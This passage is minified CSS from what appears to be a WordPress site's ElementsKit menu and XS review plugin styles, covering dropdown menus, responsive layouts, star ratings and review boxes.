.elementskit-submenu-panel>li>a{display:block;padding-top:15px;padding-left:10px;padding-bottom:15px;padding-right:10px;color:#000;font-weight:400;font-size:14px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-dropdown li:hover>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown li>a:hover{color:#1e73be;background-color:#fff}.elementskit-navbar-nav-default .elementskit-submenu-panel>li:hover>a,.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a:hover{color:#0d3a4f;background-color:rgba(255,255,255,.5)}.elementskit-navbar-nav-default .elementskit-megamenu-panel{width:100%}.elementskit-navbar-nav-default .elementskit-overlay{display:none}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgba(0,0,0,.5);color:rgba(51,51,51,.5);float:right;margin-top:20px;margin-left:20px;margin-right:20px;margin-bottom:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a{position:relative}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:6px;display:block;float:right;cursor:pointer;position:relative;font-weight:900;font-style:normal;font-size:11px}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}}.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-indicator{font-style:normal}.elementskit-navbar-nav-default.elementskit_plus_icon .elementskit-submenu-indicator{font-style:normal}.elementskit-navbar-nav-default.elementskit_plus_icon .elementskit-submenu-indicator:before{content:"+"}.elementskit-navbar-nav-default.elementskit_fill_arrow .elementskit-submenu-indicator:before{content:"\e97f"}.elementskit-navbar-nav-default.elementskit_fill_arrow .elementskit-submenu-panel>li>a .elementskit-submenu-indicator:before{content:"\f0da"}.elementskit-navbar-nav-default.elementskit_none .elementskit-submenu-indicator:before{content:""!important}.elementskit-navbar-nav-default.elementskit-menu-container{background:rgba(255,255,255,0);background:-webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(255,255,255,0)),to(rgba(255,255,255,0)));background:-o-linear-gradient(bottom,rgba(255,255,255,0) 0,rgba(255,255,255,0) 100%);background:linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,0) 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none}.elementskit-navbar-nav-default .elementskit-megamenu-panel{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;margin-left:0;position:absolute;left:0;top:100%;display:block}}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-megamenu-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);pointer-events:auto}}.elementskit-navbar-nav-default .elementskit-megamenu-has .elementskit-dropdown{display:none}@media (max-width:1024px){.ekit_menu_responsive_tablet>.elementskit-navbar-nav-default{background-color:#f7f7f7}.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-110%;height:100%;-webkit-box-shadow:0 10px 30px 0 rgba(255,165,0,0);box-shadow:0 10px 30px 0 rgba(255,165,0,0);overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transition:left 0.6s cubic-bezier(.6,.1,.68,.53);-o-transition:left 0.6s cubic-bezier(.6,.1,.68,.53);transition:left 0.6s cubic-bezier(.6,.1,.68,.53)}.elementskit-navbar-nav-default .no-scroller{overflow:hidden}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-site-title{float:left}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;padding-top:5px;padding-left:10px;padding-right:5px;padding-bottom:5px}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{color:#0d3a4f}.elementskit-navbar-nav-default .elementskit-navbar-nav>li:hover>a{color:#0d3a4f}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-megamenu-panel{display:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@media (max-width:767px){.ekit_menu_responsive_mobile>.elementskit-navbar-nav-default{background-color:#f7f7f7}}@media (min-width:1025px){.elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none}.elementskit-dropdown-has:hover>.elementskit-dropdown{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1023px) and (min-width:768px){.ekit_menu_responsive_mobile .elementskit-navbar-nav-default .elementskit-dropdown-has:hover>.elementskit-dropdown,.ekit_menu_responsive_mobile .elementskit-navbar-nav-default .elementskit-dropdown-has:hover>.elementskit-megamenu-panel,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has:hover>.elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1024px) and (min-width:766px){.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_tablet .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_tablet .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-dropdown~.elementskit-megamenu-panel{display:none}.ekit_menu_responsive_tablet .elementskit-dropdown.elementskit-dropdown-open{display:block;max-height:2500px;opacity:1;visibility:visible;-webkit-transition:max-height 5s ease-out;-o-transition:max-height 5s ease-out;transition:max-height 5s ease-out}.ekit_menu_responsive_tablet .elementskit-navbar-nav{overflow-y:auto}.ekit_menu_responsive_tablet .elementskit-dropdown>li>.elementskit-dropdown{left:0}}.elementskit-menu-close,.elementskit-menu-hamburger{display:none}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-110%;height:100%;width:100%;background-color:rgba(51,51,51,.5);-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;opacity:1;visibility:visible;-webkit-transition:all 0.6s cubic-bezier(.6,.1,.68,.53) 0.4s;-o-transition:all 0.6s cubic-bezier(.6,.1,.68,.53) 0.4s;transition:all 0.6s cubic-bezier(.6,.1,.68,.53) 0.4s}.elementskit-menu-hamburger{border:1px solid rgba(0,0,0,.2);float:right}.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:rgba(0,0,0,.5)}.elementskit-menu-close,.elementskit-menu-hamburger{padding:8px;background-color:transparent;border-radius:.25rem;position:relative;z-index:10;cursor:pointer;width:45px;-webkit-transition:all 0.4s ease-in;-o-transition:all 0.4s ease-in;transition:all 0.4s ease-in}.elementskit-menu-close .elementskit-menu-hamburger-icon,.elementskit-menu-hamburger .elementskit-menu-hamburger-icon{height:1px;width:100%;display:block;margin-bottom:4px}.elementskit-menu-close .elementskit-menu-hamburger-icon:last-child,.elementskit-menu-hamburger .elementskit-menu-hamburger-icon:last-child{margin-bottom:0}}.dropdown-item,.ekit-menu-nav-link{position:relative}.dropdown-item>i,.ekit-menu-nav-link>i{padding-right:5px}@-webkit-keyframes xs-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes xs-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.xs-zoomIn{-webkit-animation-name:xs-zoomIn;animation-name:xs-zoomIn}.elementskit-nav-logo{display:inline-block}@media (max-width:1024px){.elementor-widget-ekit-nav-menu{-webkit-animation:none!important;animation:none!important}.ekit-wid-con:not(.ekit_menu_responsive_mobile) .elementskit-navbar-nav{display:block}.elementskit-menu-close,.elementskit-menu-hamburger{display:block}.elementskit-menu-container{max-width:350px}.elementskit-menu-overlay.active{left:0;-webkit-transition:all 0.6s cubic-bezier(.22,.61,.24,1) 0s;-o-transition:all 0.6s cubic-bezier(.22,.61,.24,1) 0s;transition:all 0.6s cubic-bezier(.22,.61,.24,1) 0s}.elementskit-menu-offcanvas-elements{height:100%!important;padding-bottom:10px}.elementskit-menu-offcanvas-elements.active{left:0}.elementskit-dropdown{position:relative;max-height:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:max-height 2s cubic-bezier(0,1,0,1);-o-transition:max-height 2s cubic-bezier(0,1,0,1);transition:max-height 2s cubic-bezier(0,1,0,1)}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_tablet .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}}@media screen and (min-width:766px) and (max-width:1024px){.ekit_menu_responsive_mobile .elementskit-menu-offcanvas-elements{position:static}.ekit_menu_responsive_mobile .elementskit-nav-identity-panel{display:none}.ekit_menu_responsive_mobile .elementskit-menu-hamburger{display:none}.ekit_menu_responsive_mobile .elementskit-menu-container{overflow-y:unset;overflow-x:unset}.ekit_menu_responsive_mobile .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none}.ekit_menu_responsive_mobile .elementskit-megamenu-panel{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;margin-left:0;position:absolute;left:0;top:100%;display:block}.ekit_menu_responsive_mobile .elementskit-dropdown-menu-full_width .elementskit-megamenu-panel{width:100vw}.ekit_menu_responsive_mobile .elementskit-dropdown-menu-full_width.top_position .elementskit-megamenu-panel{left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.ekit_menu_responsive_mobile .elementskit-navbar-nav>li.elementskit-megamenu-has.relative_position{position:relative}.ekit_menu_responsive_mobile .elementskit-megamenu-panel .elementor-section-wrap>.elementor-section>.elementor-container{max-width:none}}.elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a>i,.elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover>i{color:inherit!important}@media (max-width:767px){.ekit_menu_responsive_mobile .elementskit-navbar-nav{display:block}.ekit_menu_responsive_mobile .elementskit-dropdown{position:relative}.ekit_menu_responsive_mobile .elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{margin-left:auto}.ekit_menu_responsive_mobile .elementskit-submenu-indicator{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid;border-radius:30px}.ekit_menu_responsive_mobile .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_mobile .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel.elementskit-dropdown-open,.ekit_menu_responsive_tablet .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_mobile .elementskit-megamenu-panel.elementskit-dropdown-open,.ekit_menu_responsive_tablet .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_mobile .elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-dropdown{display:none}.ekit_menu_responsive_mobile .elementskit-dropdown~.elementskit-megamenu-panel,.ekit_menu_responsive_tablet .elementskit-dropdown~.elementskit-megamenu-panel{display:none}.ekit_menu_responsive_mobile .elementskit-dropdown.elementskit-dropdown-open,.ekit_menu_responsive_tablet .elementskit-dropdown.elementskit-dropdown-open{display:block;max-height:2500px;opacity:1;visibility:visible;-webkit-transition:max-height 5s ease-out;-o-transition:max-height 5s ease-out;transition:max-height 5s ease-out}.ekit_menu_responsive_mobile .elementskit-navbar-nav,.ekit_menu_responsive_tablet .elementskit-navbar-nav{overflow-y:auto}.ekit_menu_responsive_mobile .elementskit-dropdown>li>.elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-dropdown>li>.elementskit-dropdown{left:0}.ekit-sticky .elementskit-menu-container.elementskit-menu-offcanvas-elements{height:120vh!important}.ekit-sticky .elementskit-menu-overlay{display:none}.ekit-sticky .elementskit-menu-offcanvas-elements::before{position:fixed;content:"";top:0;left:-110%;height:100%;width:100%;background-color:rgba(51,51,51,.5);-webkit-transition:left 0.5s ease;-o-transition:left 0.5s ease;transition:left 0.5s ease}.ekit-sticky .elementskit-menu-offcanvas-elements::after{position:absolute;content:"";top:0;left:0;height:100%;width:100%;background:inherit}.ekit-sticky .elementskit-menu-offcanvas-elements.active::before{left:0}.ekit-sticky .elementskit-navbar-nav-default .elementskit-navbar-nav{position:relative;z-index:5}}@media (min-width:1025px){.elementor-widget-ekit-nav-menu .elementskit-dropdown-menu-full_width .elementskit-megamenu-panel{width:100vw}.elementor-widget-ekit-nav-menu .elementskit-navbar-nav>li.elementskit-megamenu-has.relative_position{position:relative}.elementskit-megamenu-panel .elementor-section-wrap>.elementor-section>.elementor-container{max-width:none}}.elementskit-dropdown-has>.sub-menu-toggle{display:none}.ekit-nav-menu--empty-fallback{font-size:0}@media (min-width:766px){.ekit_menu_responsive_mobile .ekit-nav-menu--empty-fallback,.ekit_menu_responsive_mobile .ekit-nav-menu--overlay{display:none}}@media (min-width:1025px){.ekit_menu_responsive_tablet .ekit-nav-menu--empty-fallback,.ekit_menu_responsive_tablet .ekit-nav-menu--overlay{display:none}}.ekit-vertical-menu-tigger{display:block;background:#ffb25d;-webkit-box-shadow:0 7px 15px rgba(255,178,93,.3);box-shadow:0 7px 15px rgba(255,178,93,.3);padding-top:16px;padding-bottom:16px;padding-left:20px;padding-right:16px;font-size:14px;color:#fff;font-weight:500;line-height:1}.ekit-vertical-menu-tigger img:not([draggable]).vertical-menu-icon{max-width:14px}.ekit-vertical-menu-tigger .vertical-menu-icon{-webkit-transition:all 0.4s ease-in;-o-transition:all 0.4s ease-in;transition:all 0.4s ease-in}.ekit-vertical-menu-tigger:hover{color:#fff}.vertical-menu-right-icon{margin-right:7px}.vertical-menu-left-icon{float:right}.ekit-vertical-navbar-nav{padding-left:0;list-style:none;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.1);box-shadow:0 10px 25px rgba(0,0,0,.1);background-color:#fff;margin-left:0;margin-bottom:0;list-style:none}.ekit-vertical-navbar-nav .elementskit-dropdown,.ekit-vertical-navbar-nav .elementskit-megamenu-panel{margin-left:0;list-style:none;margin-bottom:0}.ekit-vertical-navbar-nav .elementskit-megamenu-has .elementskit-dropdown{display:none}.ekit-vertical-navbar-nav>li:not(:last-child){border-bottom:1px solid #ededed}.ekit-vertical-navbar-nav>li>a{font-size:14px;font-weight:500;color:#101010;display:block;padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ekit-vertical-navbar-nav>li>a .ekit-menu-icon{margin-right:7px;padding-right:0}.ekit-vertical-navbar-nav>li>a:hover{color:#4285f4}.ekit-vertical-navbar-nav>li:hover>a{color:#4285f4}.ekit-vertical-navbar-nav li.elementskit-dropdown-has{position:relative}@media (min-width:1025px){.ekit-vertical-navbar-nav li.elementskit-dropdown-has:hover>.elementskit-dropdown{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;pointer-events:auto}}@media (min-width:1025px){.ekit-vertical-navbar-nav li.elementskit-megamenu-has.relative_position{position:relative}.ekit-vertical-navbar-nav li.elementskit-megamenu-has.top_position{position:static}.ekit-vertical-navbar-nav li.elementskit-megamenu-has:hover>.elementskit-megamenu-panel{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;visibility:visible;pointer-events:auto}}@media (max-width:1024px){.ekit-vertical-navbar-nav .elementskit-megamenu-panel{display:none;width:auto!important}.ekit-vertical-navbar-nav .elementskit-mobile-builder-content .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit-vertical-navbar-nav .elementskit-dropdown-has .elementskit-dropdown.elementskit-dropdown-open{display:block}.ekit-vertical-navbar-nav .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}}.ekit-vertical-navbar-nav .elementskit-dropdown{padding-left:0;list-style:none;max-width:220px;width:100%}@media (min-width:1025px){.ekit-vertical-navbar-nav .elementskit-dropdown{position:absolute;left:100%;top:0;z-index:100;background-color:#fff;-webkit-box-shadow:0 10px 25px rgba(0,0,0,.1);box-shadow:0 10px 25px rgba(0,0,0,.1);-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;pointer-events:none}}@media (max-width:1024px){.ekit-vertical-navbar-nav .elementskit-dropdown{display:none;max-height:none;max-width:100%;padding:10px 15px}}@media (min-width:1025px){.ekit-vertical-navbar-nav .elementskit-dropdown>li:not(:last-child){border-bottom:1px solid #ededed}}.ekit-vertical-navbar-nav .elementskit-dropdown>li:first-child{margin-top:0}.ekit-vertical-navbar-nav .elementskit-dropdown>li:last-child{margin-bottom:0}.ekit-vertical-navbar-nav .elementskit-dropdown>li>a{font-size:14px;font-weight:500;color:#101010;padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:19px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:1025px){.ekit-vertical-navbar-nav .elementskit-megamenu-panel{position:absolute;left:100%;top:0;z-index:100;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px);opacity:0;visibility:hidden;-webkit-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear;pointer-events:none;width:100%}}.ekit-vertical-navbar-nav .elementskit-submenu-indicator{display:block;line-height:1;margin-left:auto;position:relative;font-weight:900;font-style:normal;font-family:"Font Awesome 5 Free";-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.ekit-vertical-navbar-nav .elementskit-submenu-indicator::before{content:"\f105"}.ekit-vertical-main-menu-on-click{position:relative}.ekit-vertical-main-menu-on-click .ekit-vertical-menu-container{position:absolute;top:100%;z-index:1111;left:0;width:100%}.ekit-vertical-main-menu-on-click.vertical-menu-active .ekit-vertical-menu-container{opacity:1;visibility:visible}.ekit-vertical-main-menu-on-click.vertical-menu-active .ekit-vertical-menu-tigger .vertical-menu-left-icon{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ekit-vertical-main-menu-on-click .ekit-vertical-menu-container{opacity:0;visibility:hidden}.ekit-vertical-menu-container{-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}html:not(.is-active-page) section .elementor-section:not(:nth-child(-n+2)),html:not(.is-active-page) section .elementor-section:not(:nth-child(-n+2)) .elementor-background-overlay,html:not(.is-active-page) section .digiqole-sm-bg-img,html:not(.is-active-page) section .item,html:not(.is-active-page) .elementor-cta__bg,html:not(.is-active-page) .e-gallery-image,html:not(.is-active-page) .elementor-location-footer .elementor-section,html:not(.is-active-page) .elementor-column-wrap{background-image:none!important}.xs-ratting-content{display:inline-block}.xs-review-rattting .xs-star{display:inline-block}.xs-review-rattting .screen-rattting-text{display:none}.xs-review-rattting .xs-star,.xs-review-rattting .xs-star.dashicons-star-filled,.xs-review-rattting .xs-star.dashicons-star-half{color:#ff912c}.xs-review-rattting .xs-star:before,.xs-review-rattting .xs-star.dashicons-star-filled:before,.xs-review-rattting .xs-star.dashicons-star-half:before{display:inline-block;width:16px;height:14px;font-size:14px;line-height:1;font-family:dashicons;text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top;text-align:center;-webkit-transition:color 0.1s ease-in;-o-transition:color 0.1s ease-in;transition:color 0.1s ease-in;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xs-review-rating-stars{display:inline-block}.xs-review-rating-stars ul{list-style-type:none;padding:0;margin:0;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;min-height:28px;display:inline-block}.xs-review-rating-stars ul>li.star{display:inline-block;line-height:17px}.xs-review-rating-stars ul>li.star>i.xs-star{color:#ccc}.xs-review-rating-stars ul>li.star.hover>i.xs-star{color:#ffcc36}.xs-review-rating-stars ul>li.star.selected>i.xs-star{color:#ff912c}.xs-review-rating-stars div#review_data_show{display:inline-block;vertical-align:middle}#xs-review-box .write-reivew-headding,#xs-review-box .total-reivew-headding{font-weight:700;padding:0 13px;margin-bottom:41px}.xs-review{position:relative}.xs-review .style-review-percentange{font-weight:700;display:inline-block}.xs-review-box{margin-top:50px}#xs_review_form_public_data .xs-review-box .xs-review{margin:0;width:49%;display:inline-block!important;padding:13px 13px}#xs_review_form_public_data .xs-review-box .xs-review.xs-save-button{width:100%}#xs_review_form_public_data .xs-review-box .xs-review label{float:none;display:block;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none}#xs_review_form_public_data .xs-review-box .xs-radio,#xs_review_form_public_data .xs-review-box .xs-select{clear:both;display:block;width:100%}#xs_review_form_public_data .xs-review-box .xs-radio>label{float:left;margin-right:10px}#xs_review_form_public_data .xs-review-box .xs-review input[type=text]{float:none;display:block;width:100%;font-size:inherit;line-height:inherit;-webkit-box-sizing:border-box;box-sizing:border-box;background:transparent;border:1px solid #ccc}#xs_review_form_public_data .xs-review-box .xs-textarea{width:99%;background:transparent}.public-xs-review-box .review_message_show{padding:0 13px}.public-xs-review-box,.view-review-list{background:transparent;padding:40px 30px;border:0 solid #ccc;border-radius:10px;box-shadow:0 18px 40px 0 rgba(10,0,0,.1490196078);-webkit-box-shadow:0 18px 40px 0 rgba(10,0,0,.1490196078);margin-bottom:30px}.public-xs-review-box .xs-review input,.public-xs-review-box .xs-review textarea{background:transparent;border:1px solid #ddd;border-radius:10px;-webkit-box-shadow:none;box-shadow:none;padding:10px 15px}.public-xs-review-box .xs-review textarea{width:100%;min-height:100px;resize:none}.public-xs-review-box .xs-review input.xs-slider-range{padding:0}.public-xs-review-box .xs-save-button button{background:#007bff;border-radius:100px;color:#fff;padding:13px 45px;-webkit-box-shadow:0 18px 40px 0 rgba(10,0,0,.1490196078);box-shadow:0 18px 40px 0 rgba(10,0,0,.1490196078)}.public-xs-review-box .xs-save-button button:hover{-webkit-box-shadow:0 18px 40px 0 rgba(10,0,0,.2196078431);box-shadow:0 18px 40px 0 rgba(10,0,0,.2196078431)}.view-review-list .xs-reviewer-details{padding:0 13px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.view-review-list .border-div{clear:both;border-bottom:1px solid #ddd;margin:20px 13px}.xs-reviewer-details .xs-review-title>h3{margin-bottom:0}.xs-reviewer-details .review-reviwer-image-section{width:100%;float:left;max-width:62px}.xs-reviewer-details .review-reviwer-info-section{display:inline-block;width:90%}.view-review-list .xs-reviewer-author-image{display:inline-block;padding-right:20px;vertical-align:top}.view-review-list .xs-reviewer-author-image>img{width:100%;border-radius:100%;max-width:100px;height:auto}.view-review-list .xs-reviewer-author{font-size:15px;color:#202020;font-weight:600;display:block;clear:both}.view-review-list .xs-review-title>h3{margin-top:10px;font-size:16px;font-weight:600;color:#202020}.xs-reviewer-details .xs-review-summery>p{margin-bottom:10px;color:rgba(10,0,0,.6784313725)}.view-review-list .xs-review-rattting,.view-review-list .xs-review-date{display:inline-block}.view-review-list .xs-review-rattting{vertical-align:-webkit-baseline-middle}.view-review-list .xs-review-rattting.xs-percentange{vertical-align:middle;width:100%;max-width:200px;background:#ccc;height:10px;line-height:1;font-size:13px;position:relative;border-radius:0}.view-review-list .xs-review-rattting.xs-percentange .percentange_check{background:#ff912c;height:10px;border-radius:0}.view-review-list .xs-review-rattting.xs-percentange .percentange_check .show-per-data{color:#fff;padding:0;line-height:10px;text-align:center;position:absolute;right:2px;font-size:11px;font-weight:600}.view-review-list .xs-review-date{font-size:14px;color:#202020}:root{--size:100px;--bord:15px}.xs-review-rattting.xs-pie{width:var(--size);height:var(--size);margin:1em auto;border-radius:50%;background-image:conic-gradient(#ff912c var(--value),lightgrey var(--value));position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.xs-review-rattting.xs-pie::after{content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:calc(100% - var(--bord));height:calc(100% - var(--bord));background:#fff;border-radius:inherit;-webkit-animation:progress-xs-pie 1s ease-out forwards;animation:progress-xs-pie 1s ease-out forwards}.xs-review-rattting.xs-pie p{position:relative;font-size:2em;z-index:999;top:21px}.xs-review-overview-list{-webkit-box-flex:0;-ms-flex:0 0 72%;flex:0 0 72%;max-width:72%;padding-right:16px;border-right:1px solid #efeeee}.xs-review-overview-list.left-full{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:0;border-right:0 solid #efeeee}.xs-review-overview-list .percentange-label{display:block;width:94%;min-width:94%;font-weight:700;font-size:14px}.xs-review-overview-list .percentange-label>span{float:right}.xs-review-overview-list .overview-bar{vertical-align:middle;width:94%;max-width:94%;background:#f7f7f7;height:13px;line-height:1;font-size:13px;position:relative;border-radius:0;display:inline-block}.xs-review-overview-list .overview-bar .percentange_check{background:#ff912c;height:13px;border-radius:0}.xs-review-overview-list .overview-bar .percentange_check .show-per-data{float:right;color:#fff;margin-right:2px}.xs-review-overview-list-right .total_overview_rattings{display:block;text-align:center;font-size:14px;line-height:25px;margin-top:21px}.xs-review-overview-list-right .total_overview_rattings>span{font-size:6em}.xs-review-overview-list-right .total_overview_rattings>strong{line-height:3em}.xs-review-overview-list-right .total_overview_rattings_text{font-size:16px;text-align:center;font-weight:600;margin-top:0}.xs-review-overview-list-right .total_overview_rattings_value{text-align:center;margin:0 auto;width:100%;margin-top:40px;display:block}.xs-review-overview-list-right .total_overview_rattings_value .xs-star:before{width:20px;height:20px;font-size:20px}.xs-review-overview-list-right .total_overview_rattings_value>span{height:29px;display:inline-block;vertical-align:-webkit-baseline-middle;font-weight:600}.xs-review-pagination ul.page-numbers{list-style:none;display:block;text-align:center}.xs-review-pagination ul.page-numbers li{float:left;padding:0 6px}.xs-review-pagination ul.page-numbers li>a{color:rgba(10,0,0,.6784313725)}.xs-review-pagination ul.page-numbers li>span.current{color:#ff912c}.xs-review-overview-list.custom-rat .xs-overview-star{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}.xs-review-overview-list.custom-rat .xs-overview-star .data-rat{text-align:right;width:35%;vertical-align:middle}.xs-review-overview-list.custom-rat .xs-overview-star .data-rat-label{width:50%;font-weight:600;font-size:15px;vertical-align:middle}.xs-review-overview-list.custom-rat .xs-overview-star .data-rat-label-range{width:14%;text-align:right;vertical-align:middle;font-weight:600;font-size:15px;padding-top:2px}.xs-review-overview-list.custom-rat .xs-overview-star .data-rat .xs-star:before{width:17px;height:16px;font-size:15px}.xs-review-overview-list.custom-rat 